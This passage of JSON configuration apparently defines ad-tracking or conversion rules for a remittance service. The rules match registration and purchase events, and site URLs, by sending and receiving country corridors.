ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}}]}]},"id":"2568354793245243"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}}]}]},"id":"2626977140723411"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ECU"}}]}]},"id":"3085073778173518"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"ECU"}}]}]},"id":"3494100274028696"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"COL"}}]}]},"id":"3147866631955182"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2465963883524035"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"2811304388887900"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"3818577108168010"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"GHA"}}]}]},"id":"2203143026456175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"2485465601531425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"3057161614313805"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"NGA"}}]}]},"id":"2599545046803704"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"2451978708242218"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3177211682353923"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"BGD"}}]},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]}]},"id":"2383425828435375"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3324023517669266"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"2706308636125928"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"3957546190937806"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/turkey"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2745952925450212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/turkey"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2864953706870900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2514829721918752"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"BGD"}}]}]},"id":"2439816639464203"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"3102761499798176"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2790947464251875"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2555307974549659"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"3315973371776466"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3167564759982664"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/Haiti"}}]},{"url":{"i_contains":""}}]},"id":"2312021245575179"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"1996200337148982"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2517736638341680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3269272676478481"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2509315045815793"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2668383253201120"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3367875623252598"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2890836464282220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2819071488136992"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2512059195580739"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2538923202840275"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2095800273852926"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2694730117214097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}}]},{"or":[{"url":{"i_contains":"\/brazi"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/quatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2691897297534812"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2784587451566022"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"SWE"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2491578940927525"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"DNK"}}]},{"or":[{"sendCorridor":{"=":"ARG"}},{"sendCorridor":{"=":"BRA"}},{"sendCorridor":{"=":"CHL"}},{"sendCorridor":{"=":"COL"}},{"sendCorridor":{"=":"DOM"}},{"sendCorridor":{"=":"GTM"}},{"sendCorridor":{"=":"MEX"}},{"sendCorridor":{"=":"PER"}},{"sendCorridor":{"=":"JAM"}},{"sendCorridor":{"=":"SLV"}},{"sendCorridor":{"=":"HND"}},{"sendCorridor":{"=":"NIC"}},{"sendCorridor":{"=":"HTI"}}]}]},"id":"3008614602489273"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"FIN"}}]},{"or":[{"sendCorridor":{"=":"ARG"}},{"sendCorridor":{"=":"BRA"}},{"sendCorridor":{"=":"CHL"}},{"sendCorridor":{"=":"COL"}},{"sendCorridor":{"=":"DOM"}},{"sendCorridor":{"=":"GTM"}},{"sendCorridor":{"=":"MEX"}},{"sendCorridor":{"=":"PER"}},{"sendCorridor":{"=":"SLV"}},{"sendCorridor":{"=":"HND"}},{"sendCorridor":{"=":"NIC"}},{"sendCorridor":{"=":"HTI"}},{"sendCorridor":{"=":"JAM"}}]}]},"id":"2643750592336927"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ESP"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2857412674292845"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ITA"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2499573563497669"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2561210497270385"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"BEL"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2519924674766886"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"1507827949341233"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"FRA"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2428131987305983"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"DEU"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2473506129385879"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2616940741685466"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2957473464282358"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"2842341712443758"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"ESP"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"3376034189105176"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"DEU"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"2429173993846357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2554380457983034"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2771603862897861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2501822473267576"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3661668097192801"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2396240073778431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]}